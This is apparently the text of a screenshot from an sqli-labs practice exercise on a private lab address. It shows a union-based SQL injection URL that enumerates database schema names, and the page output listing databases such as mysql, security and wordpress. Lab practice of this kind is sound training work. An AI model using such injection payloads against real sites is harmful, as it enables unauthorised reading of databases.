 Less-1 **Error Based- String
192.168.80.225/sqli-labs/Less-1/?id=1' union select 1,2,group_concat(SCHEMA_NAME) from information_sc
thuctap Web
Welcome Dhakkan
Your Login name:2
Your Password:information_schema,challenges,mysql,performance_schema,security,wordpress